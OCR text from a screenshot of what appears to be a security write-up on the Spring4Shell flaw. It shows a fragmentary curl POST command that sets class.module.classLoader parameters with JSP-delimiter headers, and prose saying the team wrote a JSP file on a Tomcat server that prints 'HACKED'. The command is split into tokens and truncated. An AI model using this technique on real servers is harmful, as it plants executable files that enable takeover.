
properties of the class.
1
curl
 -
X
 POST
 \
2
 -
H
 "pre:<%"
 \
3
 -
H
 "post:;%>"
 \
4
 -
F
 'class.module.classLoader.resources.context.
5
 -
F
 'class.module.classLoader.resources.context.
6
 -
F
 'class.module.classLoader.resources.context.
7
 -
F
 'class.module.classLoader.resources.context
8
 -
F
 'class.module.classLoader.resources.context.
9
 http:
//mydomain/myapp/greeting
Everything set in the pattern will end up as content
in the file. With some clever escaping and the use of
headers, our team was able to create a JSP file on
the Tomcat server containing the simple body
. This file was now
<% out.println(“HACKED”); %>